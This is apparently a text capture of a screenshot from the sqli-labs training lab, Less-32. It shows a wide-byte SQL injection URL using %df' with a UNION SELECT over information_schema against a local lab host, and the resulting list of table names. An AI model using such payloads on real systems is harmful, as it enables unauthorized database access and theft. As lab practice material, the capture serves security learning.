 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()#
The Query String you input in Hex becomes :
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-32/?id=-1%df' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()%23